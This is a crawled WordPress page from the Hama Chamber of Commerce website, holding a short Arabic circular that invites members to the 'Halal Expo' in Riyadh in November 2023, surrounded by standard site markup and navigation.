

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/fair/%D8%A7%D9%84%D8%AA%D8%B9%D9%85%D9%8A%D9%85-%D8%B1%D9%82%D9%856-277-%D8%A7%D9%84%D9%85%D8%AA%D8%B6%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D8%B9%D9%88%D8%A9-%D9%84%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9/
body_size: 44513
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم رقم:6/277/. المتضمن: الدعوة للمشاركة في معرض&#8221;حلال إكسبو&#8221; في مدينة الرياض- السعودية &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25b1%25d9%2582%25d9%25856-277-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d8%25b9%25d9%2588%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25b1%25d9%2582%25d9%25856-277-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d8%25b9%25d9%2588%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1768730394' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1768730394' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1768730394' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/fair/%d8%a7%d9%84%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%b1%d9%82%d9%856-277-%d8%a7%d9%84%d9%85%d8%aa%d8%b6%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d9%84%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/" />
<link rel='shortlink' href='http://hamachamber.com/?p=915' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular fair-template-default single single-fair postid-915 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم رقم:6/277/. المتضمن: الدعوة للمشاركة في معرض&#8221;حلال إكسبو&#8221; في مدينة الرياض- السعودية</h3>
                            </div>
                            <p>التعميم رقم:6/277/.<br />
المتضمن: الدعوة للمشاركة في معرض&#8221;حلال إكسبو&#8221; الذي سيقام بالتزامن مع فترة لنعقاد&#8221;القمة العالمية للحلال&#8221; خلال الفترة من 19-2023/11/21 في مدينة الرياض &#8211; السعودية<br />
<span class="xv78j7m x112ta8">#غرفة_تجارة_حماة</span>.<br />
<span class="xv78j7m x112ta8">#اتحاد_غرف_التجارة_السورية</span>.</p>
